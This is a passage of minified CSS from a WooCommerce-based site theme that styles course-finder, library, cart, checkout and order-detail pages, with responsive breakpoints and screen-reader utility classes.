0;margin:0;align-items:flex-start;display:inline-flex;flex-direction:column}.sectionInner .woocommerce-order ul.order_details.receipt_details ul li ul{padding:0;margin:0 .9375rem 0 0;width:auto;border:none}.sectionInner .woocommerce-order ul.order_details.receipt_details ul li ul li{justify-content:flex-start;flex-wrap:nowrap}.sectionInner .woocommerce-order ul.order_details.receipt_details ul li ul li p{width:auto;color:#393a42;font-weight:600;font-size:22px;padding:0;background:0 0;text-align:left}.sectionInner .woocommerce-order ul.order_details.receipt_details ul li ul li .qty_wrapper,.sectionInner .woocommerce-order ul.order_details.receipt_details ul li ul li .name_wrapper{width:100%;display:inline-flex;justify-content:flex-end}.sectionInner .woocommerce-order .woocommerce-order-overview{justify-content:center;display:inline-flex;flex-wrap:wrap}.sectionInner .woocommerce-order .woocommerce-customer-details{margin:0 0 1.875rem}.sectionInner .woocommerce-order .woocommerce-customer-details p{width:100%;color:inherit;font-weight:inherit;padding:0;background:0 0;margin:0;text-align:left;justify-content:flex-start}.sectionInner .woocommerce-order .woocommerce-customer-details--phone,.sectionInner .woocommerce-order .woocommerce-customer-details--email{width:100%}.sectionInner .woocommerce-order .woocommerce-order-details,.sectionInner .woocommerce-order .woocommerce-order-downloads{padding:3.75rem;justify-content:flex-start;margin:0 0 1.875rem;background:#f2f2f2}.sectionInner .woocommerce-order .woocommerce-order-details h2,.sectionInner .woocommerce-order .woocommerce-order-downloads h2{margin:0 0 .9375rem;background:#00050f;line-height:1.2em;color:#fff;padding:5px .9375rem;display:inline-flex}.sectionInner .woocommerce-order .woocommerce-order-details a,.sectionInner .woocommerce-order .woocommerce-order-downloads a{color:#4c91fe}.sectionInner .woocommerce-order .woocommerce-order-details a.order-again,.sectionInner .woocommerce-order .woocommerce-order-downloads a.order-again{color:#fff;text-decoration:none}.sectionInner .woocommerce-order .woocommerce-customer-details h2{width:100%}.sectionInner .woocommerce-order p{width:100%;color:#fff;font-weight:600;justify-content:center;display:inline-block;align-items:center;padding:.9375rem;background:#00050f;text-align:center}.sectionInner .woocommerce-order p a{color:#e6312e}.sectionInner .woocommerce-order .woocommerce-order-downloads ul.order_details li ul{flex-wrap:nowrap;display:inline-flex;width:100%;justify-content:flex-start}.sectionInner .woocommerce-order .woocommerce-order-downloads ul.order_details li ul li{width:100%;margin:0;justify-content:center}.sectionInner .woocommerce-order .woocommerce-order-downloads ul.order_details li ul li:first-child{justify-content:flex-start}.sectionInner .woocommerce-order .woocommerce-order-downloads ul.order_details li span{width:25%;justify-content:center;display:inline-flex}.sectionInner .woocommerce-order .woocommerce-order-downloads ul.order_details li span:first-child{justify-content:flex-start}.woocommerce p{font-size:18px;color:#393a42}.woocommerce p.checkout_message{margin:1.875rem 0 0}.woocommerce .woocommerce-message{width:100%;display:inline-flex;margin:0 0 1.875rem;flex-wrap:wrap;justify-content:center;align-items:center;padding:0 3.75rem;background:#00050f;color:#fff;padding:.9375rem}.hire-hire{padding:.9375rem;width:100%;font-size:18px;color:#fff;text-decoration:none;display:inline-flex;justify-content:center;background:#00050f}.sectionInner .woocommerce-order .woocommerce-order-overview{justify-content:center;display:inline-flex;flex-wrap:wrap}.sectionInner .woocommerce-order .woocommerce-order-overview ul.order_details li.woocommerce-order-overview__order,.sectionInner .woocommerce-order .woocommerce-order-overview ul.order_details li.woocommerce-order-overview__date,.sectionInner .woocommerce-order .woocommerce-order-overview ul.order_details li.woocommerce-order-overview__total,.sectionInner .woocommerce-order .woocommerce-order-overview ul.order_details li.woocommerce-order-overview__payment-method,.sectionInner .woocommerce-order .woocommerce-order-overview ul.order_details li.woocommerce-order-overview__email{max-width:680px}.sectionInner .woocommerce-order .woocommerce-order-overview ul.order_details li .product-name,.sectionInner .woocommerce-order .woocommerce-order-overview ul.order_details li .product-total{font-weight:700}.sectionInner .woocommerce-order .woocommerce-order-overview ul.order_details li ul{background:0 0;padding:.9375rem 0;margin:.9375rem 0 0;border-top:1px solid #00050f}.sectionInner .woocommerce-order .woocommerce-order-overview ul.order_details li ul li{color:#393a42;width:100%;justify-content:flex-end}.sectionInner .woocommerce-order .woocommerce-order-overview ul.order_details li ul li a{margin:0 5px 0 0}.sectionInner .woocommerce-order .woocommerce-order-overview ul.order_details li ul li strong{color:#393a42;margin:0 5px 0 0}.sectionInner .woocommerce-order .woocommerce-order-overview ul.order_details li ul li span{color:#393a42;font-weight:700}.sectionInner .woocommerce-order .woocommerce-order-downloads ul.order_details li ul{flex-wrap:nowrap;display:inline-flex;width:100%;justify-content:flex-start}.sectionInner .woocommerce-order .woocommerce-order-downloads ul.order_details li ul li{width:100%;margin:0;justify-content:center}.sectionInner .woocommerce-order .woocommerce-order-downloads ul.order_details li ul li:first-child{justify-content:flex-start}.sectionInner .woocommerce-order .woocommerce-order-downloads ul.order_details li span{width:25%;justify-content:center;display:inline-flex}.sectionInner .woocommerce-order .woocommerce-order-downloads ul.order_details li span:first-child{justify-content:flex-start}@media only screen and (max-width:90.063em){#library-group .library-filter{margin:0}#library-group .library-results .woocommerce-ordering{position:relative;top:0;margin:0 0 1.875rem}#library-group .library-results p{margin:0 0 .9375rem}.single-product.woocommerce .entry-summary .cart .single_variation_wrap{flex-wrap:wrap}.single-product.woocommerce .entry-summary .cart .single_variation_wrap .woocommerce-variation-add-to-cart{justify-content:flex-start;margin-top:.9375rem}.woocommerce-variation-lead_time{width:100%}#course-finder .sectionInner #frmCourseFinder{flex-wrap:wrap}#course-finder .sectionInner #frmCourseFinder #find{margin-left:1.875rem}#course-finder .sectionInner #frmCourseFinder .option-container.keyword{width:100%}#course-finder .sectionInner #frmCourseFinder .option-container{width:auto}#course-finder .sectionInner #frmCourseFinder .option-container .option-inner,#course-finder .sectionInner #frmCourseFinder .option-container div{width:100%}.mega .megaInner{flex-wrap:wrap}.mega .megaInner .mega-block .mega-side{margin:0}.mega .megaInner .mega-block:first-child{width:60%;padding:.9375rem}.mega .megaInner .mega-block:nth-child(2){width:40%;min-width:auto;padding:1.875rem 3.75rem}}@media only screen and (max-width:80.063em){#highlighted-courses ul li .block h3{font-size:20px}#info-boxes .sectionInner ul.items-6{display:inline-flex}.flipBoxes li{width:50% !important;min-height:350px}#course-block .course-main{max-width:55%}#course-block .course-side{max-width:calc(45% - 1.875rem)}#info-boxes .sectionInner ul{display:inline-flex !important;justify-content:center;flex-wrap:wrap}#info-boxes .sectionInner ul li{width:30% !important;margin:0 .5rem 1rem !important}#searchresults ul li.product-item{max-width:33%}}@media only screen and (max-width:64em){#equipment .sectionInner .sales{padding:.9375rem}#equipment #equip-hero .hero-block a .hero-text{max-width:80%}.hideBanner{padding:0 1.875rem}.hideBanner .inner{flex-wrap:wrap}.hideBanner .inner .cta-button{margin:.9375rem 0 0}.hideBanner .site-banner-block{width:100%;display:inline-flex;flex-wrap:wrap}#highlighted-courses ul{flex-wrap:wrap}#highlighted-courses ul li{max-width:100%;margin:0 0 1.875rem}#highlighted-courses ul li ul li{margin:0}#highlighted-courses ul li .block{width:100%}#highlighted-courses ul li .block h3{font-size:20px}#highlighted-courses ul li .block:nth-child(2){min-height:250px}#news-widget .news-layout .slick-track{margin:0}#news-widget .news-layout .news-block{margin:0 .9375rem}#news-widget .news-layout .slick-track{width:initial !important}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:48% !important;margin-right:2% !important}#library-group .library-results .woocommerce-ordering select{margin:.9375rem 0 0}#library-group .library-filter{width:220px}.course-advert a{margin:.9375rem 0 0}.single-product div.product .woocommerce-product-gallery{width:55%}.single-product.woocommerce .entry-summary{width:45%}.cta-button{font-size:18px}#searchresults{padding:0 1.875rem}#searchresults ul li a{align-items:center}#searchresults ul li a .search-block.search-image{max-width:85px;background-position:center}#searchresults ul li a .search-title{font-size:18px}#blog-view{padding:0 1.875rem}#searchFilter{width:200px}#searchResults{width:calc(100% - 230px);padding:0}#searchResults ul{padding:0;grid-template-columns:1fr}#course-finder .sectionInner #frmCourseFinder .option-container.select{flex-wrap:wrap;justify-content:flex-end}#course-finder .sectionInner #frmCourseFinder .option-container.select div{margin:0 0 .9375rem}#course-finder .sectionInner #frmCourseFinder #find{margin:0}#footer .sectionInner #footer-top{flex-wrap:wrap}#footer .sectionInner #footer-top .footer-block{width:50%}#cta-widget .cta-block{height:230px}#contactUs-widget .sectionInner .contactUs-panel a{width:48%;margin:0 0 .9375rem}#equipment #equip-hero{justify-content:flex-start;flex-direction:column}#equipment #equip-hero .hero-block{height:auto}#equipment #equip-hero .hero-block a{padding:1.875rem}#equipment #equip-hero .hero-block a .hero-title{max-width:100%;font-size:30px}#equipment #equip-hero .hero-block a .hero-icon{font-size:40px}#equipment .sectionInner .equip-cat ul li{width:49%}#equipment .sectionInner #equip-col ul{grid-template-columns:1fr 1fr 1fr}#course-detail{padding:0 1.875rem}#course-block .course-side .course-side-overview li .course-side-icon{font-size:1.2em}#course-block .course-main{max-width:50%}#course-block .course-side{max-width:calc(50% - 1.875rem)}.page-head{padding:.9375rem 1.875rem 0;margin:0}.page-head .sectionInner h1{margin:5px 0 .9375rem}.header-top{padding:0 .9375rem}.top-nav ul li{margin:0 0 0 10px}.top-nav ul li button,.top-nav ul li a{padding:0 .9375rem}.top-nav ul li button div,.top-nav ul li a div{display:none}#homeSlide{max-height:600px}#homeSlide .slick-list .slideBlock,#homeSlide .slick-track .slideBlock{padding:0 1.875rem}#homeSlide .slick-list .slideBlock .hero-content .hero-title,#homeSlide .slick-track .slideBlock .hero-content .hero-title{font-size:40px}#homeSlide .slick-list .slideBlock .hero-content .hero-desc,#homeSlide .slick-track .slideBlock .hero-content .hero-desc{font-size:20px}#homeSlide .slick-list .slideBlock .white-rectangle,#homeSlide .slick-track .slideBlock .white-rectangle{left:-65vw}#home-statement{padding:1.875rem}#home-statement .statement-inner{padding:1.875rem 0}#home-statement .statement-inner p{font-size:20px}.main-logo a img{max-height:80px}#nav-toggle{display:inline-flex}.main-navigation.toggles #nav-toggle{top:.9375rem}.menu-top-nav-container{display:inline-flex;align-items:flex-start;flex-wrap:wrap;justify-content:center;position:absolute;top:-200vh;left:0;width:100%;background:#fff;z-index:99;height:auto;box-shadow:0px 6px 8px rgba(0,0,0,.1);transition:all ease-out .3s}.menu-top-nav-container img{display:inline-flex;width:100%;max-width:150px;margin:.9375rem 0 0}.menu-top-nav-container .dots{display:inline-flex;width:100%;margin:0}.menu-top-nav-container .dots:first-child{margin-top:3.75rem}.menu-top-nav-container.open{top:0}.menu-top-nav-container.open .mega{overflow:visible}.menu-top-nav-container .social-icons{display:inline-flex;margin:1.875rem 0;width:100%;padding:0 1.875rem;justify-content:center}.menu-top-nav-container .social-icons li{width:auto;margin:0 .9375rem}.menu-top-nav-container .social-icons li a{color:#393a42}.main-navigation ul#primary-menu ul{position:initial;overflow:hidden;height:0;box-shadow:none}.main-navigation ul#primary-menu ul.open{height:auto}.main-navigation{height:50px;background:#f2f2f2}.main-navigation ul#primary-menu{flex-wrap:wrap;top:0;padding:1.875rem 0}.main-navigation li.menu-item-has-children{flex-wrap:wrap}.main-navigation li.menu-item-has-children .mob-menu-expand{display:inline-flex}.main-navigation li .menu-item-wrap a{margin:5px 0;font-size:22px;font-weight:700;padding-left:0;justify-content:flex-start}.main-navigation li .menu-item-wrap a:hover{background:0 0;color:#393a42}.main-navigation li.active .menu-item-wrap a{background:0 0;color:#393a42}.mega .megaInner .mega-block .block-buttons{flex-wrap:wrap}.mega .megaInner .mega-block .block-buttons a{margin:0 0 .9375rem;width:100%;justify-content:center}.mega .megaInner .mega-block .mega-content p{display:none}.mega .megaInner .mega-block .mega-content .mega-page-list ol li{width:100%}.menu-item-wrap{display:inline-flex;justify-content:space-between;align-items:center;width:100%;max-width:300px;position:relative;background:0 0}.mob-menu-expand{display:none;position:absolute;right:0;padding-left:0}.mob-menu-expand span{display:inline-flex;align-items:center;justify-content:center;position:relative;width:30px;height:25px}.mob-menu-expand span:before,.mob-menu-expand span:after{content:"";position:absolute;background:#393a42}.mob-menu-expand span:before{width:10px;height:2px}.mob-menu-expand span:after{height:10px;width:2px;opacity:1;transition:all ease-out .3s}.mob-menu-expand span.contract:after{opacity:0}.mob-menu-expand span:hover{cursor:pointer}.flipBox{padding:0 1.875rem}#footer{padding:1.875rem}#footer .sectionInner h5{font-size:20px}#footer .sectionInner #footer-top .footer-block ul li a{padding:5px 0;margin:0}#custom-training{padding:0 1.875rem}#course-finder,#customers-widget{padding:1.875rem}#footer .sectionInner #footer-bottom{flex-wrap:wrap}#footer .sectionInner #footer-bottom .right-side ul{justify-content:flex-start;margin:.9375rem 0 0}#footer .sectionInner #footer-bottom .right-side ul li{padding:0 .9375rem 0 0}#info-boxes{padding:0 1.875rem}#info-boxes .sectionInner ul li{width:calc(50% - 1rem) !important;margin:0 .5rem 1rem}#info-boxes .sectionInner ul li:first-child{margin-left:.5rem !important}#searchKeyword form .keyword-wrap{flex-wrap:wrap;justify-content:center}#searchKeyword form .keyword-wrap label{width:100%;margin:0 0 .9375rem}#searchKeyword form .keyword-wrap div{height:55px;width:calc(100% - 245px)}#searchKeyword form .keyword-wrap div input[type=text]{min-width:100%;width:calc(100% - 245px)}#searchKeyword form .keyword-wrap .cta-button{height:55px}#searchKeyword form .keyword-wrap input[type=text]{min-width:0}.sectionInner .woocommerce-order{padding:0}.sectionInner .woocommerce-order .woocommerce-order-details,.sectionInner .woocommerce-order .woocommerce-order-downloads{padding:1.25rem}#searchresults ul li.product-item{max-width:49%}.top-nav ul li.login{justify-content:center;position:static}.top-nav ul li.login .login-block{max-width:26.25rem;right:0}.top-nav ul li.login .login-block.open{top:100%}.content-block-type-1,.content-block-type-2,.content-block-type-3{padding:0 1.875rem}.content-block-type-1 .content-container .content-image,.content-block-type-2 .content-container .content-image,.content-block-type-3 .content-container .content-image{max-width:35%}.related-courses a{max-width:32.333%}.related-courses a:nth-child(3n){max-width:33.333%;margin-right:0}.related-courses a:nth-child(5n){max-width:32.333%;margin-right:1%}#specialist,#content-block,#faq-widget,#download-widget{padding:0 1.875rem}.hideBanner .inner a.cta-button{margin-bottom:.9375rem}#library-group .library-filter{width:35%}#library-group .library-results{width:65%}}@media only screen and (max-width:48.763em){#searchresults ul li a .search-block.search-image{display:none}.woocommerce-ordering-inner{width:100% !important}#library-group{padding:0}#library-group .library-results .woocommerce-ordering label{margin:0 0 8px}.woocommerce-breadcrumb{padding:.9375rem 0}.woocommerce-products-header{padding:0}.top-nav ul li a img,.top-nav ul li a svg,.top-nav ul li button img,.top-nav ul li button svg{width:15px;margin:0}.search-wrapper form label input,.search-wrapper form input[type=submit]{font-size:16px}.top-nav ul li button,.top-nav ul li a{padding:0 13px}#equipment .sectionInner #equip-col{padding:0}#equipment .sectionInner #equip-cat{padding:0}#equipment .sectionInner #equip-cat ul{grid-template-columns:1fr 1fr}#carousel{padding:0}#carousel .sectionInner{padding:0}#home-statement{padding:0 1.875rem}#home-statement .statement-inner p{font-size:18px;margin:0}section .sectionInner{padding:0}.content-block-type-1 .content-container,.content-block-type-2 .content-container,.content-block-type-3 .content-container{margin:1.875rem 0}.content-block-type-1 .content-container .content-image,.content-block-type-2 .content-container .content-image,.content-block-type-3 .content-container .content-image{display:none}#listing-view .listing-list{display:inline-flex;flex-wrap:wrap}#content-block ul{padding:1.875rem}#products-slider .slick-slide{width:100% !important}.page-head .sectionInner h1{font-size:24px}.user-content p{font-size:18px}section{padding:0 1.875rem}section .sectionInner .breadcrumbs,.page-head .sectionInner .breadcrumbs{display:none}.mega .megaInner .mega-block .mega-side a{font-size:16px}.mega .megaInner .mega-block:first-child{width:50%;padding:.9375rem}.mega .megaInner .mega-block:nth-child(2){width:50%;padding:.9375rem}.woocommerce-cart-form .woocommerce-message a,.woocommerce-cart-form .woocommerce-info a,.woocommerce-notices-wrapper .woocommerce-message a,.woocommerce-notices-wrapper .woocommerce-info a,.woocommerce-products-header .woocommerce-message a,.woocommerce-products-header .woocommerce-info a{margin:0 0 .9375rem}.woocommerce-cart-form .cart .actions{flex-wrap:wrap}.woocommerce-cart-form .cart .actions .cta-button{max-width:100%;font-size:16px;margin:0}.woocommerce-cart-form .cart .actions .coupon{font-size:16px;flex-wrap:wrap;justify-content:flex-start}.woocommerce-cart-form .cart .actions .coupon input{margin:0;width:100%}.woocommerce-cart-form .cart ul{margin:0}.woocommerce-cart-form .cart ul li{width:auto}.woocommerce-cart-form .cart ul li a{font-size:16px}.woocommerce-cart-form .cart ul li .variation p{margin:0}.woocommerce-cart-form .cart ul li:first-child{margin:0}.woocommerce-cart-form .cart ul.woocommerce-cart-form__cart-item{flex-wrap:wrap}.woocommerce-cart-form .cart ul.woocommerce-cart-form__cart-item li{font-size:16px}.woocommerce-cart-form .cart ul.woocommerce-cart-form__cart-item li.product-subtotal{width:100%;border-top:1px solid #ccc;padding-top:.9375rem}.woocommerce-cart-form .cart ul.cart-titles{display:none}.cart-collaterals{flex-wrap:wrap}.cart-collaterals .cart_totals{max-width:100%}.cart-collaterals .cart_totals div{font-size:18px}.woocommerce .related-products,.woocommerce .cross-sells{order:2;margin:0}.woocommerce .related-products ul.products,.woocommerce .cross-sells ul.products{justify-content:space-between}.woocommerce .related-products ul.products li.product,.woocommerce .cross-sells ul.products li.product{width:48% !important}.woocommerce .related-products h2,.woocommerce .cross-sells h2{font-size:24px}.woocommerce .related-products a h2,.woocommerce .cross-sells a h2{font-size:20px}.products li a.button{padding:.9375rem}.products li a .product-image-wrapper{padding:5px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:100% !important;margin-right:0 !important}.sectionInner .woocommerce .woocommerce-info,.sectionInner .woocommerce .woocommerce-noreviews,.sectionInner .woocommerce p.no-comments{padding:.9375rem;margin:0 0 5px}.woocommerce-form-coupon-toggle,.woocommerce-form-login-toggle{margin:0}.woocommerce-form-coupon-toggle .woocommerce-info a,.woocommerce-form-coupon-toggle .woocommerce-info a,.woocommerce-form-login-toggle .woocommerce-info a,.woocommerce-form-login-toggle .woocommerce-info a{display:inline-flex;width:100%}.woocommerce-billing-fields .form-row,.woocommerce-shipping-fields .form-row,.sectionInner .woocommerce-order .form-row{flex-wrap:wrap}.woocommerce-billing-fields .form-row span,.woocommerce-shipping-fields .form-row span,.sectionInner .woocommerce-order .form-row span{padding:5px 0}#order_review .woocommerce-checkout-review-order-table{margin:0 0 .9375rem}#order_comments_field{flex-wrap:wrap}#order_review .woocommerce-checkout-review-order-table .product-name{flex-wrap:wrap;text-align:left}#order_review ul.prod-header{display:none}#order_review ul.cart_item{flex-wrap:wrap;padding:.9375rem}#order_review .review-totals{font-size:18px}.checkout-heading{margin:.9375rem 0 0}.subcategories{margin:.9375rem 0;padding:0}.subcategories ul{grid-template-columns:1fr 1fr;column-gap:8px;row-gap:8px}.subcategories ul li button,.subcategories ul li .training-sub{font-size:16px}.woocommerce-pagination ul li{padding:0 5px}#library-group .widgetizedArea{margin:0}#library-group .library-results{margin:0}.single-product div.product .woocommerce-product-gallery{width:100%}.single-product.woocommerce .entry-summary{width:100%;margin:0 0 1.875rem;padding:0}#homeSlide{max-height:unset;height:auto;margin:0 0 .9375rem}#homeSlide .slick-list .slideBlock .slide-shape,#homeSlide .slick-track .slideBlock .slide-shape{left:-15%;width:125%}#homeSlide .slick-list .slideBlock .hero-content,#homeSlide .slick-track .slideBlock .hero-content{width:75%;padding:.9375rem 0}#homeSlide .slick-list .slideBlock .hero-content .hero-title,#homeSlide .slick-track .slideBlock .hero-content .hero-title{font-size:26px}#homeSlide .slick-list .slideBlock .hero-content .hero-desc,#homeSlide .slick-track .slideBlock .hero-content .hero-desc{font-size:18px}#homeSlide .slick-list .slideBlock .hero-content .hero-link,#homeSlide .slick-track .slideBlock .hero-content .hero-link{font-size:18px}#homeSlide .slick-list .slideBlock .white-rectangle,#homeSlide .slick-track .slideBlock .white-rectangle{left:-20vw}#course-block .course-main{max-width:100%}#course-block .course-main img{width:100%}#course-block .course-side{max-width:100%;padding:0;position:relative}#course-block .course-side .course-side-overview{width:100%}#pillars{margin:0 0 1.875rem}#pillars ul li.pillar-line{justify-content:center;margin:0}#pillars ul li a{flex-wrap:wrap;justify-content:center}#pillars ul li a .pillar-image{margin-right:0;margin-top:20px;min-height:auto;height:100px}#pillars ul li a .pillar-inner{padding:0}#pillars ul li a .pillar-inner h3{text-align:center;width:100%;border-bottom:1px solid #00050f}.widget-title{font-size:26px;line-height:1.2em}.widget-title div{align-items:flex-start;flex-direction:column}.widget-title div .widget-button{padding:0;margin:.9375rem 0 0}.page-head,#searchResultsArea,#searchKeyword{padding:1.875rem 1.875rem .9375rem}#info-boxes .sectionInner .sales{flex-wrap:wrap}#info-boxes .sectionInner .sales li{width:50%;justify-content:center;display:inline-flex;margin:0 0 .9375rem !important}#info-boxes .sectionInner ul{flex-wrap:wrap}#info-boxes .sectionInner ul li{width:100%;margin:0 0 .9375rem}#info-boxes .sectionInner ul li:last-child,#info-boxes .sectionInner ul li:first-child{margin:0 0 .9375rem}#info-boxes .sectionInner ul li p{margin-top:.9375rem}#equipment .sectionInner #equip-col ul{grid-template-columns:1fr 1fr}#searchKeyword form .keyword-wrap{flex-wrap:wrap;justify-content:flex-start}#searchKeyword form .keyword-wrap label{width:100%;margin:0 0 .9375rem}#searchKeyword form .keyword-wrap input[type=text]{height:48px;min-width:0;width:calc(100% - 114px)}#footer .sectionInner #footer-top .footer-block{width:100%;text-align:center}#footer .sectionInner #footer-top .footer-block.social ul{justify-content:center}#footer .sectionInner #footer-bottom .left-side{justify-content:center;text-align:center}#footer .sectionInner #footer-bottom .left-side div{justify-content:center;text-align:center}#footer .sectionInner #footer-bottom .left-side div a{justify-content:center;text-align:center}#footer .sectionInner #footer-bottom .right-side ul{justify-content:center}#news-widget .news-layout .news-block{max-width:100%;height:auto;margin:0}#specialist ul{margin:0;display:inline-flex;flex-wrap:wrap;padding:0}#specialist ul li{margin:0 0 .9375rem}#specialist ul li .special-inner a,#specialist ul li .special-inner p{font-size:18px}#specialist ul li .special-inner p{min-height:auto}.flipBoxes{padding:0}.sectionInner .woocommerce-order ul.order_details.receipt_details ul li ul li p{font-size:1.2rem}.sectionInner .woocommerce-order ul.order_details.receipt_details ul li ul{margin:0}.sectionInner .woocommerce-order ul{padding:1.25rem}#course-detail{padding:0 1.875rem}#course-block .course-side .course-side-overview{padding:0 1.875rem 1.25rem}#course-block .course-side .tabs .tab-label{padding:.9375rem}#course-block .course-side .tabs .tab-content{padding:.625rem}#searchresults ul li.product-item{max-width:49%}.course-advert{text-align:center}.course-advert a{width:100%;margin:.9375rem 0 0}.related-courses a{max-width:49%;margin-bottom:1% !important}.related-courses a:nth-child(2n){max-width:50% !important;margin-right:0 !important}.related-courses a:nth-child(3n){max-width:49%;margin-right:1%}.related-courses a:nth-child(5n){max-width:49%}.related-courses a a{padding:.9375rem}.related-courses a h3{font-size:18px}#searchKeyword form .keyword-wrap{flex-wrap:wrap;justify-content:space-between}#searchKeyword form .keyword-wrap label{width:100%;margin:0 0 .9375rem}#searchKeyword form .keyword-wrap div{width:100%;justify-content:flex-end}#searchKeyword form .keyword-wrap div input[type=text]{width:100%}#searchKeyword form .keyword-wrap .cta-button{height:55px;width:46%;justify-content:center}}@media only screen and (max-width:40.063em){#library-group .library-filter{width:100%}#library-group .library-results{width:100%}section .sectionInner,.page-head .sectionInner{padding:0}.cart-collaterals .cart_totals ul#shipping_method li{font-size:17px}.alignleft,.alignright{margin-left:0;margin-right:0;margin-top:.9375rem;margin-bottom:.9375rem}.main-navigation ul#primary-menu{top:0}.mobile-hide{display:none !important}#searchresults ul li{max-width:100%}.flipBoxes li{width:100% !important}#cta-widget .cta-wrapper{max-width:100%}#info-boxes .sectionInner ul li{width:100% !important;margin:0 0 1rem !important}#info-boxes .sectionInner ul li:first-child{margin-left:0 !important}#searchresults ul li.product-item{max-width:100%}#searchResultsArea .sectionInner{flex-direction:column}#searchFilter{width:100%}#searchResults{width:100%}#library-group{flex-direction:column}#library-group .library-filter{width:100%}#library-group .library-filter .filters-container button{margin:.9375rem 0 0}#library-group .library-filter .library-filter-button{background:0 0;align-items:center;color:#393a40;display:flex;justify-content:center;width:100%;border:1px solid #ccc;padding:.9375rem;margin:0 0 .9375rem;cursor:pointer}#library-group .library-filter .library-filter-popup,#library-group .library-filter #searchFilter{background:#fff;display:block;position:fixed;top:0;left:0;width:100%;height:100%;transform:translateX(-100%);padding:1.875rem;transition:all ease-out .3s;overflow-y:scroll;z-index:200}#library-group .library-filter .library-filter-popup.is-open,#library-group .library-filter #searchFilter.is-open{transform:translateX(0)}#library-group .library-filter .library-filter-close,#library-group .library-filter .close-filter{background:0 0;border:0;color:#393a40;display:flex;padding:0;position:absolute;top:1rem;right:1rem;font-size:20px}#course-finder .sectionInner #frmCourseFinder .option-container .option-inner,#course-finder .sectionInner #frmCourseFinder .option-container div{flex-wrap:wrap}#course-finder .sectionInner #frmCourseFinder .option-container .option-inner .cta-button,#course-finder .sectionInner #frmCourseFinder .option-container div .cta-button{flex-wrap:wrap;justify-content:center;width:100%}#course-finder .sectionInner #frmCourseFinder .option-container .option-inner input,#course-finder .sectionInner #frmCourseFinder .option-container .option-inner select{min-width:0}}@media only screen and (max-width:31.263em){.mega .megaInner .mega-block:first-child{width:100%}.mega .megaInner .mega-block:nth-child(2){width:100%}}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;width:1px;word-wrap:normal !important}.screen-reader-text:focus{border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;clip-path:none;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#primary[tabindex="-1"]:focus{outline:0}
table.shop_table_responsive thead{display:none}table.shop_table_responsive tbody th{display:none}table.shop_table_responsive tr td{display:block;text-align:right;clear:both}table.shop_table_responsive tr td:before{content:attr(data-title) ": ";float:left}table.shop_table_responsive tr td.product-remove a{text-align:left}table.shop_table_responsive tr td.product-remove:before{display:none}table.shop_table_responsive tr td.actions:before,table.shop_table_responsive tr td.download-actions:before{display:none}table.shop_table_responsive tr td.download-actions .button{display:block;text-align:center}@media screen and (min-width:48em){table.shop_table_responsive thead{display:table-header-group}table.shop_table_responsive tbody th{display:table-cell}table.shop_table_responsive tr th,table.shop_table_responsive tr td{text-align:left}table.shop_table_responsive tr td{display:table-cell}table.shop_table_responsive tr td:before{display:none}}ul.products{margin:0;padding:0}ul.products li.product{list-style:none;position:relative;margin-bottom:2em}ul.products li.product img{display:block}ul.products li.product .button{display:block}@media screen and (min-width:48em){ul.products li.product{width:30.79667%;float:left;margin-right:3.8%}ul.products li.product.first{clear:both}ul.products li.product.last{margin-right:0}ul.products.columns-1 li.product{float:none;width:100%}ul.products.columns-2 li.product{width:48.1%}ul.products.columns-3 li.product{width:30.79667%}ul.products.columns-4 li.product{width:22.15%}ul.products.columns-5 li.product{width:16.96%}ul.products.columns-6 li.product{width:13.49333%}}.single-product div.product{position:relative}.single-product div.product .woocommerce-product-gallery{position:relative;float:left}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:2em;right:1em;display:block;z-index:99}.single-product div.product .woocommerce-product-gallery .flex-viewport{margin-bottom:1em}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs{margin:0;padding:0}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li{list-style:none;cursor:pointer;float:left}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img{opacity:.5}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active{opacity:1}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img{opacity:1}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li{width:48.1%}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n){margin-right:0}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n+1){clear:both}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li{width:30.79667%}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n){margin-right:0}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1){clear:both}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li{width:22.15%}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n){margin-right:0}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:both}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{width:16.96%}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n){margin-right:0}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:both}.stock:empty:before{display:none}.stock.in-stock{color:#0f834d}.stock.out-of-stock{color:#e2401c}@media screen and (min-width:768px){.col2-set .form-row-first{float:left;margin-right:3.8%}.col2-set .form-row-last{float:right;margin-right:0}}.site-header-cart{position:relative;margin:0;padding:0}.site-header-cart .cart-contents{text-decoration:none}.site-header-cart .widget_shopping_cart{display:none}.site-header-cart 